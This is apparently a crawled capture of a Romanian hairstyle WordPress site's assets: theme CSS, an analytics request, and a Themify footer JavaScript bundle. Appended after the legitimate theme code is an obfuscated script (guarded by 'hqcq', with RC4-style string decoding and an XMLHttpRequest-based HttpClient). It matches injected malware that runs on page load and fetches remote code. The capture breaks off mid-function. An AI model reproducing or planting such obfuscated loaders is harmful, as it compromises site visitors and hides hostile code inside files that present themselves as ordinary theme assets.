.gallery-item:nth-of-type(3n),#body .gallery-columns-2 .gallery-item:nth-of-type(2n){margin-right:0}.full_width .themify_builder_row .row_inner{width:978px;max-width:100%;margin:auto}.full_width .themify_builder_row.fullwidth .row_inner{width:auto;padding:0}.clear{clear:both}.left{float:left}.right{float:right}.textleft{text-align:left}.textright{text-align:right}.textcenter{text-align:center}.clearfix:after,.widget li:after,#body:after,#footer:after,footer:after,.pagenav:after,#main-nav:after,.menu:after,.gallery:after,#content:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix,.widget li,#body,#footer,footer,.pagenav,#main-nav,.menu,.gallery,#content{display:inline-block}.clearfix,.widget li,#body,#footer,footer,.pagenav,#main-nav,.menu,.gallery,#content{display:block}
/* http://www.trenduri.info/coafuri/wp-content/themes/responz/media-queries.css?ver=6.9 */
body:not(.mobile_menu_active) #main-nav,body:not(.mobile_menu_active) #headerwrap #searchform{display:block!important}.mobile_menu_active #header{height:auto!important}.mobile_menu_active .social-widget,.mobile_menu_active #site-logo,.mobile_menu_active #site-description,.mobile_menu_active #main-nav{position:static;float:none;clear:both}.mobile_menu_active #site-logo{font-size:42px;text-align:left;padding:15px 90px 10px 0;margin:0;width:auto}.mobile_menu_active #site-description{text-align:left;margin:0 0 10px}.mobile_menu_active .social-widget{position:static!important;float:none;margin-bottom:10px;overflow:hidden;padding:0}.mobile_menu_active .header-widget{position:static!important;float:none;text-align:left;clear:both;margin:0}.mobile_menu_active .header-widget .widget{margin:0 0 10px}.mobile_menu_active #top-nav{padding-right:0}.mobile_menu_active #top-nav a{font-size:85%;margin-right:3px}.mobile_menu_active .mobile-button{position:relative;width:32px;height:30px;margin-bottom:3px;margin-right:3px;display:block;float:right;cursor:pointer;background-color:#eee;border:1px solid #ccc;border-radius:5px}.mobile_menu_active .mobile-button:before{content:"\f0c9";font:normal 21px/1em FontAwesome;color:#000;position:absolute;top:50%;left:50%;margin:-.5em 0 0 -.5em;width:1em;height:1em;text-align:center}.mobile_menu_active .mobile-button.active:before{color:#555}.mobile_menu_active #main-nav-wrap{position:absolute;top:20px;right:0;z-index:1000}.mobile_menu_active #main-nav{clear:both;position:static;width:160px;z-index:1000;height:auto;padding:10px 5px;background-color:#fff;border:solid 1px #999;display:none;box-shadow:1px 2px 0 rgba(0,0,0,.2);border-radius:5px}.mobile_menu_active #main-nav li{clear:both;float:none;margin:5px 0 5px 10px;padding:0;border:none;box-shadow:none}.mobile_menu_active #main-nav a,.mobile_menu_active #main-nav ul a{font:inherit;text-transform:inherit;background:none;width:auto;display:inline;padding:0;color:#666;border:none;text-shadow:none;box-shadow:none}.mobile_menu_active #main-nav a span{display:none}.mobile_menu_active #main-nav a:hover,.mobile_menu_active #main-nav ul a:hover{background:none;color:#000}.mobile_menu_active #main-nav ul{position:static;display:block;margin:0;padding:0;background:none;border:none;border-radius:0;box-shadow:none}.mobile_menu_active #searchform-wrap{position:absolute;top:20px;right:40px;z-index:1000}.mobile_menu_active #search-icon:before{content:"\f002";font-size:19px}.mobile_menu_active #header #searchform{clear:both;width:auto;position:static;overflow:hidden;background-color:#fff;border:solid 1px #999;padding:5px;display:none;border-radius:5px;box-shadow:0 1px 2px rgba(0,0,0,.3)}.mobile_menu_active #header #searchform #s{background-color:#ddd!important;color:#444!important;float:right}.mobile_menu_active #header #searchform input#s:focus{width:150px}@media screen and (max-width:980px){#pagewrap{max-width:100%}.pagewidth,.full_width .themify_builder_row .row_inner{max-width:94%}.col4-1,.col4-2,.col4-3,.col3-1,.col3-2,.col2-1{margin-left:2%}.col4-1{max-width:23%}.col4-2,.col2-1{max-width:48%}.col4-3{max-width:72%}.col3-1{max-width:31%}.col3-2{max-width:62%}.loops-wrapper.grid4 .post{width:23.125%;margin-left:2.5%}.loops-wrapper.grid3 .post{width:31%;margin-left:3.5%}.loops-wrapper.grid2-thumb .post,.loops-wrapper.grid2 .post{width:48%;margin-left:3.75%}}@media screen and (max-width:760px){#contentwrap,#content,#sidebar-alt,#sidebar{width:100%!important;float:none!important;clear:both!important;margin-left:0!important;margin-right:0!important}.footer-nav-wrap,.footer-text{width:100%;float:none;clear:both;text-align:left}}@media screen and (max-width:680px){.loops-wrapper.grid4 .post,.sidebar1 .loops-wrapper.grid4 .post{width:100%;margin-left:0;float:none}.loops-wrapper.grid3 .post,.sidebar1 .loops-wrapper.grid3 .post{width:100%;margin-left:0;float:none}html{-webkit-text-size-adjust:none}.col4-1,.col4-2,.col2-1,.col4-3,.col3-1,.col3-2{margin-left:0;width:100%;max-width:100%}.slider{font-size:90%}.post{width:auto!important;max-width:100%!important;margin-left:0!important;float:none!important}.post-title{font-size:2em!important}.post-nav .prev,.post-nav .next{display:block;width:100%;clear:both;margin-bottom:10px}.commentlist{padding-left:0}.commentlist .commententry{clear:left}.commentlist .avatar{float:left;width:40px;height:40px;margin:0 10px 10px 0}.commentlist ul,.commentlist ol{margin:0 0 0 7%}#footer-logo{position:static!important}.footer-nav{padding:0}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary{float:none!important;width:100%!important}}
/* http://fonts.googleapis.com/css?family=Arapey%3A400italic%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9 */
@font-face{font-family:'Arapey';font-style:italic;font-weight:400;src:url(http://fonts.gstatic.com/s/arapey/v17/-W_9XJn-UDDA2RCKZeofTkM.ttf) format('truetype')}@font-face{font-family:'Arapey';font-style:normal;font-weight:400;src:url(http://fonts.gstatic.com/s/arapey/v17/-W__XJn-UDDA2RCKYNoY.ttf) format('truetype')}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1436053023&t=pageview&_s=1&dl=https%3A%2F%2Fwww.trenduri.info%2Fcoafuri%2F2013%2F01%2F&ul=en-us%40posix&dt=January%202013%20-%20Coafura&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=940116933&gjid=1577082214&cid=1604473259.1768517977&tid=UA-36911814-1&_gid=98886587.1768517977&_r=1&_slc=1&z=1903695009
body_size: -450
content:
2,cG-9WL8HK12N4

--- FILE ---
content_type: text/javascript
request_url: https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/scripts//loop/footer-2723407904.js?ver=3.1.5
body_size: 12254
content:
var themify_vars = {"version":"3.1.5","url":"http://www.trenduri.info/coafuri/wp-content/themes/responz/themify","map_key":null};
var themify_vars = {"version":"3.1.5","url":"http://www.trenduri.info/coafuri/wp-content/themes/responz/themify","TB":"1","map_key":null,"includesURL":"http://www.trenduri.info/coafuri/wp-includes/","isCached":"on"};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","isParallaxScrollActive":"1","animationInviewSelectors":[".module.wow",".themify_builder_content .themify_builder_row.wow",".module_row.wow",".builder-posts-wrap \u003E .post.wow"],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"http://www.trenduri.info/coafuri/wp-content/themes/responz/themify/themify-builder/img/blank.png","backgroundVideoLoop":"yes","builder_url":"http://www.trenduri.info/coafuri/wp-content/themes/responz/themify/themify-builder","framework_url":"http://www.trenduri.info/coafuri/wp-content/themes/responz/themify","version":"3.1.5","fullwidth_support":"1","fullwidth_container":"body","loadScrollHighlight":"1","addons":[],"breakpoints":{"tablet_landscape":[769,"1024"],"tablet":[681,"768"],"mobile":"480"}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon \u003E a","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"","speed":"900","navigation":"#main-nav","scrollOffset":"0"};
/* http://www.trenduri.info/coafuri/wp-content/themes/responz/themify/js/main.js?ver=3.1.5 */
// tfsmartresize helper
!function(a,b){var c=function(a,b,c){var d;return function(){function g(){c||a.apply(e,f),d=null}var e=this,f=arguments;d?clearTimeout(d):c&&a.apply(e,f),d=setTimeout(g,b||100)}};jQuery.fn[b]=function(a){return a?this.bind("resize",c(a)):this.trigger(b)}}(jQuery,"tfsmartresize");

var Themify, ThemifyGallery;
(function ($, window, document, undefined) {
	'use strict';

	/* window load fires only once in IE */
	window.addEventListener( "load", function () {
		window.loaded = true;
		Themify.triggerEvent( window, 'resize' );
		$( 'body' ).addClass( 'page-loaded' );
	});

	Themify = {
		fonts:[],
		cssLazy:[],
		triggerEvent: function (a, b) {
			var c;
			document.createEvent ? (c = document.createEvent("HTMLEvents"), c.initEvent(b, !0, !0)) : document.createEventObject && (c = document.createEventObject(), c.eventType = b), c.eventName = b, a.dispatchEvent ? a.dispatchEvent(c) : a.fireEvent && htmlEvents["on" + b] ? a.fireEvent("on" + c.eventType, c) : a[b] ? a[b]() : a["on" + b] && a["on" + b]()
		},
		UpdateQueryString : function ( a, b, c ) {
			c||(c=window.location.href);var d=RegExp("([?|&])"+a+"=.*?(&|#|$)(.*)","gi");if(d.test(c))return b!==void 0&&null!==b?c.replace(d,"$1"+a+"="+b+"$2$3"):c.replace(d,"$1$3").replace(/(&|\?)$/,"");if(b!==void 0&&null!==b){var e=-1!==c.indexOf("?")?"&":"?",f=c.split("#");return c=f[0]+e+a+"="+b,f[1]&&(c+="#"+f[1]),c}return c
		},
		Init: function () {
			if (typeof tbLocalScript !== 'undefined' && tbLocalScript) {
				var $self = Themify;
				$(document).ready(function () {
                                    tbLocalScript.isTouch = $('body').hasClass('touch');
                                    if( $( '.themify_builder_content div:not(.js-turn-on-builder)' ).length ) {
                                            $self.LoadAsync(tbLocalScript.builder_url + '/js/themify.builder.script.js', function(){
                                                    $( 'body' ).trigger( 'themifyBuilderScriptLoaded' );
                                            }); // this script should be always loaded even there is no builder content because it's also requires for themify_shortcode for exp: animation js
                                    }
                                    else{
                                            $self.bindEvents();
					}
				});
				$('body').on('builderscriptsloaded.themify', function () {
					$self.LoadAsync(tbLocalScript.builder_url + '/js/themify.builder.script.js');
				});
			}
			else {
				this.bindEvents();
			}
		},
		bindEvents: function () {
			var $self = Themify;
			if (window.loaded) {
				$self.domready();
				$self.windowload();
			}
			else {
				$(window).load( $self.windowload );
				$(document).ready( $self.domready );
			}
			$('body').on('builder_load_module_partial builder_toggle_frontend', $self.InitMap)
                                .on( 'builder_load_module_partial builder_toggle_frontend', $self.LazyLoad);
		},
		domready : function() {
			Themify.LazyLoad();
			Themify.InitCarousel();
			Themify.InitMap();
		},
		windowload : function() {
			$('.shortcode.slider, .shortcode.post-slider, .slideshow-wrap').css({'height': 'auto', 'visibility': 'visible'});
			Themify.InitGallery();
		},
		LazyLoad: function() {
			var editMode = $('body').hasClass('themify_builder_active'),
                            self = Themify,
                            isLoaded = function( css ) { return $.inArray( css, self.cssLazy ) !== -1; },
                            is_fontawesome = editMode || $('.fa').length>0,
                            is_themify_icons = editMode || $( 'span[class*="ti-"], i[class*="ti-"], .module-menu[data-menu-breakpoint]').length>0;
                            if(!editMode){
                                    if(!is_fontawesome){
                                            is_fontawesome = self.checkFont('FontAwesome');
                                    }
                                    if(!is_themify_icons){
                                            is_themify_icons = self.checkFont('Themify');
                                    }
                            }
                            else if(typeof tbLocalScript !== 'undefined' && tbLocalScript && $('link#builder-styles').length===0 && ! isLoaded( 'builder-styles' ) ){
                            
                                self.LoadCss(  tbLocalScript.builder_url + '/css/themify-builder-style.css', themify_vars.version );
				self.cssLazy.push( 'builder-styles' );
                            }
			
                        /*Load addons css/js,we don't need to wait the loading of builder*/
                        if(typeof tbLocalScript !== 'undefined' && tbLocalScript && Object.keys(tbLocalScript.addons).length>0){
                            for(var i in tbLocalScript.addons){
                                if(!isLoaded( i )  && $(tbLocalScript.addons[i].selector).length>0){
                                    if(tbLocalScript.addons[i].css){
                                        if( ! $( 'link[href*="' + tbLocalScript.addons[i].css + '"]' ).length )
											self.LoadCss(tbLocalScript.addons[i].css, tbLocalScript.addons[i].ver );
                                    }
                                    
                                    if(tbLocalScript.addons[i].js){
                                        if(tbLocalScript.addons[i].external){
                                            var s = document.createElement('script');
                                            s.type = 'text/javascript';
                                            s.text = tbLocalScript.addons[i].external;
                                            var t = document.getElementsByTagName('script')[0];
                                            t.parentNode.insertBefore(s, t);
                                        }
                                        self.LoadAsync(tbLocalScript.addons[i].js,null, tbLocalScript.addons[i].ver );
                                    }
                                    self.cssLazy.push( i );
                                }
                            }
                        }
			if( (editMode  || is_fontawesome) && ! isLoaded( 'font-awesome' ) ) {
				self.LoadCss( themify_vars.url + '/fontawesome/css/font-awesome.min.css', themify_vars.version );
				self.cssLazy.push( 'font-awesome' );
			}
			if( (editMode  || is_themify_icons) && !isLoaded( 'themify-icons' )) {
				self.LoadCss(themify_vars.url + '/themify-icons/themify-icons.css', themify_vars.version);
				self.cssLazy.push( 'themify-icons' );
			}
			if( $( 'i[class*="icon-"]' ).length>0 && typeof themify_vars.fontello_path == 'string' && !isLoaded( 'themify-fontello' )) {
				self.LoadCss( themify_vars.fontello_path );
				self.cssLazy.push( 'themify-fontello' );
			}
			if(!isLoaded( 'themify-framework' ) && $( '.shortcode' ).length>0) {
				self.LoadCss( themify_vars.url + '/css/themify.framework.css', null, $( '#themify-framework-css' )[0] );
				self.cssLazy.push( 'themify-framework' );
			}  
		},
		InitCarousel: function () {
			if ($('.slides[data-slider]').length > 0) {
				var $self = this;
				$self.LoadAsync(themify_vars.includesURL + 'js/imagesloaded.min.js', function () {
						if('undefined' === typeof $.fn.carouFredSel){
							$self.LoadAsync(themify_vars.url + '/js/carousel.js', $self.carouselCalback, null, null, function () {
								return ('undefined' !== typeof $.fn.carouFredSel);
							});
						}
						else{
							$self.carouselCalback();
						}
				}, null, null, function () {
					return ('undefined' !== typeof $.fn.imagesLoaded);
				});
			}
		},
		carouselCalback: function () {

			$('.slides[data-slider]').each(function () {
				if ($(this).data('themify_slider_ready') || $(this).closest('.caroufredsel_wrapper').length > 0) {
                                    return true;
				}
				$(this).data('themify_slider_ready',1).find("> br, > p").remove();
				
				var $this = $(this),
                                    $data = JSON.parse(window.atob($(this).data('slider'))),
                                    height = (typeof $data.height === 'undefined') ? 'auto' : $data.height,
                                    $numsldr = $data.numsldr,
                                    $slideContainer = 'undefined' !== typeof $data.custom_numsldr ? '#' + $data.custom_numsldr : '#slider-' + $numsldr,
                                    $speed = $data.speed >= 1000 ? $data.speed : 1000 * $data.speed,
                                    $args = {
                                            responsive: true,
                                            swipe: true,
                                            circular: $data.wrapvar,
                                            infinite: $data.wrapvar,
                                            auto: {
                                                    play: $data.auto == 0 ? false : true,
                                                    timeoutDuration: $data.auto >= 1000 ? $data.auto : 1000 * $data.auto,
                                                    duration: $speed,
                                                    pauseOnHover: $data.pause_hover
                                            },
                                            scroll: {
                                                    items: parseInt($data.scroll),
                                                    duration: $speed,
                                                    fx: $data.effect
                                            },
                                            items: {
                                                    visible: {
                                                            min: 1,
                                                            max: parseInt($data.visible)
                                                    },
                                                    width: 120,
                                                    height: height
                                            },
                                            onCreate: function (items) {
                                                    $this.closest('.caroufredsel_wrapper').outerHeight($this.outerHeight(true));
                                                    $($slideContainer).css({'visibility': 'visible', 'height': 'auto'});
                                            }
                                    };
				if ($data.slider_nav) {
					$args.prev = $slideContainer + ' .carousel-prev';
					$args.next = $slideContainer + ' .carousel-next';
				}
				if ($data.pager) {
					$args.pagination = $slideContainer + ' .carousel-pager';
				}
				$this.imagesLoaded().always(function () {
					$this.carouFredSel($args);
				});
			});

			var tscpsDidResize = false;
			$(window).on("resize", function () {
				tscpsDidResize = true;
			});
			setInterval(function () {
				if (tscpsDidResize) {
					tscpsDidResize = false;
					$(".slides[data-slider]").each(function () {
						var heights = [],
								newHeight,
								$self = $(this);
						$self.find("li").each(function () {
							heights.push($(this).outerHeight(true));
						});
						newHeight = Math.max.apply(Math, heights);
						$self.outerHeight(newHeight);
						$self.parent().outerHeight(newHeight);
					});
				}
			}, 500);

		},
		InitMap: function () {
			var $self = Themify;
			if ($('.themify_map').length > 0) {
				if (typeof google !== 'object' || typeof google.maps !== 'object') {
					if(!themify_vars.map_key){
						themify_vars.map_key = '';
					}
					$self.LoadAsync('//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback&key='+themify_vars.map_key, false, true, true);
				} else {
					if( themify_vars.isCached && themify_vars.isCached === 'enable' ) {
						google.maps = { __gjsload__: function() { return; } };
						$self.LoadAsync('//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback&key='+themify_vars.map_key, false, true, true);
					} else {
						$self.MapCallback();
					}
				}
			}
		},
		MapCallback: function () {
			var $maps = $('.themify_map');
			$maps.each(function ($i) {
				var $data = JSON.parse(window.atob($(this).data('map'))),
						address = $data.address,
						zoom = parseInt($data.zoom),
						type = $data.type,
						scroll = $data.scroll,
						drag = $data.drag,
						node = this;
				var delay = $i * 1000;
				setTimeout(function () {
					var geo = new google.maps.Geocoder(),
						latlng = new google.maps.LatLng(-34.397, 150.644),
						mapOptions = {
							zoom: zoom,
							center: latlng,
							mapTypeId: google.maps.MapTypeId.ROADMAP,
							scrollwheel: scroll,
							draggable: drag
						};
					switch (type.toUpperCase()) {
						case 'ROADMAP':
							mapOptions.mapTypeId = google.maps.MapTypeId.ROADMAP;
							break;
						case 'SATELLITE':
							mapOptions.mapTypeId = google.maps.MapTypeId.SATELLITE;
							break;
						case 'HYBRID':
							mapOptions.mapTypeId = google.maps.MapTypeId.HYBRID;
							break;
						case 'TERRAIN':
							mapOptions.mapTypeId = google.maps.MapTypeId.TERRAIN;
							break;
					}

					var map = new google.maps.Map(node, mapOptions),
							revGeocoding = $(node).data('reverse-geocoding') ? true : false;

					google.maps.event.addListenerOnce( map, 'idle', function(){
						$( 'body' ).trigger( 'themify_map_loaded', [ $(node), map ] );
					});

					/* store a copy of the map object in the dom node, for future reference */
					$(node).data( 'gmap_object', map );

					if (revGeocoding) {
						var latlngStr = address.split(',', 2),
								lat = parseFloat(latlngStr[0]),
								lng = parseFloat(latlngStr[1]),
								geolatlng = new google.maps.LatLng(lat, lng),
								geoParams = {'latLng': geolatlng};
					} else {
						var geoParams = {'address': address};
					}

					geo.geocode(geoParams, function (results, status) {
						if (status == google.maps.GeocoderStatus.OK) {
							var position = revGeocoding ? geolatlng : results[0].geometry.location;
							map.setCenter(position);
							var marker = new google.maps.Marker({
								map: map,
								position: position
							}),
							info = $(node).data('info-window');
							if (undefined !== info) {
								var contentString = '<div class="themify_builder_map_info_window">' + info + '</div>',
									infowindow = new google.maps.InfoWindow({
										content: contentString
									});

								google.maps.event.addListener(marker, 'click', function () {
									infowindow.open(map, marker);
								});
							}
						}
					});
				}, delay);
			});
		},
		LoadAsync: function (src, callback, version, defer, test) {
                    function hash(str){
                        var hash = 0;
                        for (var i = 0; i < str.length; i++) {
                            var char = str.charCodeAt(i);
                            hash = ((hash<<5)-hash)+char;
                            hash = hash & hash; // Convert to 32bit integer
                        }
                        return hash;
                    }
                    var id = hash(src), // Make script path as ID
                            existElemens = document.getElementById(id);
			if (existElemens) {
				if (callback) {
					if (test) {
                                            var callbackTimer = setInterval(function () {
                                                    var call = false;
                                                    try {
                                                            call = test.call();
                                                    } catch (e) {
                                                    }

                                                    if (call) {
                                                        clearInterval(callbackTimer);
                                                        callback.call();
                                                    }
                                            }, 100);
					} else {
						setTimeout(callback, 110);
					}
				}
				return;
			}
                        else if(test){
                            try {
                                if(test.call()){
                                    if(callback){
                                        callback.call();
                                    }
                                    return;
                                }
                            } catch (e) {
                            }
                        }
			var s, r, t;
			r = false;
			s = document.createElement('script');
			s.type = 'text/javascript';
			s.id = id;
			s.src = !version && 'undefined' !== typeof tbLocalScript ? src + '?version=' + tbLocalScript.version : src;
			if (!defer) {
				s.async = true;
			}
			else {
				s.defer = true;
			}
			s.onload = s.onreadystatechange = function () {
				if (!r && (!this.readyState || this.readyState === 'complete'))
				{
					r = true;
					if (callback) {
						callback();
					}
				}
			};
			t = document.getElementsByTagName('script')[0];
			t.parentNode.insertBefore(s, t);
		},
		LoadCss: function (href, version, before, media, callback) {
			var fullHref = version ? href + '?version=' + version : href;
			if ($("link[href='" + fullHref + "']").length > 0) {
				return;
			}
			var doc = window.document;
			var ss = doc.createElement("link");
			var ref;
			if (before) {
				ref = before;
			}
			else {
				var refs = (doc.body || doc.getElementsByTagName("head")[ 0 ]).childNodes;
				ref = refs[ refs.length - 1];
			}

			var sheets = doc.styleSheets;
			ss.rel = "stylesheet";
			ss.href = fullHref;
			// temporarily set media to something inapplicable to ensure it'll fetch without blocking render
			ss.media = "only x";
			ss.async = 'async';

			// Inject link
			// Note: `insertBefore` is used instead of `appendChild`, for safety re: http://www.paulirish.com/2011/surefire-dom-element-insertion/
			ref.parentNode.insertBefore(ss, (before ? ref : ref.nextSibling));
			// A method (exposed on return object for external use) that mimics onload by polling document.styleSheets until it includes the new sheet.
			var onloadcssdefined = function (cb) {
				var resolvedHref = ss.href;
				var i = sheets.length;
				while (i--) {
					if (sheets[ i ].href === resolvedHref) {
						if( callback ) {
							callback();
						}
						return cb();
					}
				}
				setTimeout(function () {
					onloadcssdefined(cb);
				});
			};

			// once loaded, set link's media back to `all` so that the stylesheet applies once it loads
			ss.onloadcssdefined = onloadcssdefined;
			onloadcssdefined(function () {
				ss.media = media || "all";
			});
			return ss;
		},
		checkFont:function(font) {
			// Maakt een lijst met de css van alle @font-face items.
			if($.inArray(font,this.fonts)){
				return true;
			}
			if(this.fonts.length===0){
				var o = [],
				sheets = document.styleSheets,
				rules = null,
				i = sheets.length, j;
				while( 0 <= --i ){
					rules = sheets[i].cssRules || sheets[i].rules || [];
					j = rules.length;

					while( 0 <= --j ){
						if(rules[j].style) {
							var fontFamily = '';
							if(rules[j].style.fontFamily){
								fontFamily = rules[j].style.fontFamily;
							}
							else{
								fontFamily = rules[j].style.cssText.match(/font-family\s*:\s*([^;\}]*)\s*[;}]/i);
								if(fontFamily){
									fontFamily = fontFamily[1];
								}
							}
							if(fontFamily===font){
								return true;
							}
							if(fontFamily){
                                                            o.push(fontFamily);
							}
						}
					}
				}
				this.fonts = $.unique( o );
			}
			return $.inArray(font,this.fonts);
		},
		video: function () {
			if ($('.themify_video_desktop a').length > 0) {
				if (typeof flowplayer === 'undefined') {
					this.LoadAsync(themify_vars.url + '/js/flowplayer-3.2.4.min.js', this.videoCalback);
				}
				else {
					this.videoCalback();
				}
			}
		},
		videoCalback: function () {
			$('.themify_video_desktop a').each(function () {
				flowplayer(
					$(this).attr('id'),
					themify_vars.url + "/js/flowplayer-3.2.5.swf",
					{
						clip: {autoPlay: false}
					}
				);
			});
		},
		lightboxCallback: function ($el, $args) {
			this.LoadAsync(themify_vars.url + '/js/themify.gallery.js', function () {
				Themify.GalleryCallBack($el, $args);
			}, null, null, function () {
				return ('undefined' !== typeof ThemifyGallery);
			});
		},
		InitGallery: function ($el, $args) {
			var lightboxConditions = typeof themifyScript === 'object' && ((themifyScript.lightbox.lightboxContentImages && $(themifyScript.lightbox.contentImagesAreas).length>0) || $(themifyScript.lightbox.lightboxSelector).length > 0);
                            if(!lightboxConditions){
                                lightboxConditions = typeof themifyScript === 'object' && themifyScript.lightbox.lightboxGalleryOn && ($(themifyScript.lightbox.lightboxContentImagesSelector).length > 0 || (typeof themifyScript.lightbox.gallerySelector!=='undefined' && $(themifyScript.lightbox.gallerySelector).length > 0));
                            }
			var self = this;
			if( lightboxConditions ) {
				this.LoadCss(themify_vars.url + '/css/lightbox.css', null);
				this.LoadAsync(themify_vars.url + '/js/lightbox.js', function () {
					Themify.lightboxCallback($el, $args);
				}, null, null, function () {
					return ('undefined' !== typeof $.fn.magnificPopup);
				});
			}
			if ( $('.module.module-gallery,.module.module-image').length > 0) {
				
				if( $( '.gallery-masonry' ).length > 0) {
					this.LoadAsync(themify_vars.includesURL + 'js/imagesloaded.min.js', function () {
						self.LoadAsync(themify_vars.includesURL + 'js/masonry.min.js', function () {
							$( '.gallery-masonry' ).imagesLoaded(function() {
								$( '.gallery-masonry' ).masonry({
									itemSelector: '.gallery-item',
									columnWidth: 1,
									originLeft : ! $( 'body' ).hasClass( 'rtl' )
								}); 
                                                                if(!lightboxConditions){
                                                                    $('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
                                                                }
							});
						}, null, null, function () {
							return ('undefined' !== typeof $.fn.masonry);
						});
					}, null, null, function () {
						return ('undefined' !== typeof $.fn.imagesLoaded);
					});
				}
                                else if(!lightboxConditions){
                                        $('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
                                    }
			} else if(!lightboxConditions){
				$('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
			}
                        
		},
		GalleryCallBack: function ($el, $args) {
			if (!$el) {
				$el = $(themifyScript.lightboxContext);
			}
			$args = !$args && themifyScript.extraLightboxArgs ? themifyScript.extraLightboxArgs : {};
			ThemifyGallery.init({'context': $el, 'extraLightboxArgs': $args});
			$('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
		},
		isPageHasBuilderContent: function () {
			var check_builder = $('.themify_builder_content').filter(function () {
				return $.trim($(this).html().toString()).length > 0;
			});
			return check_builder.length;
		}
	};

	Themify.Init();

}(jQuery, window, document));;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var 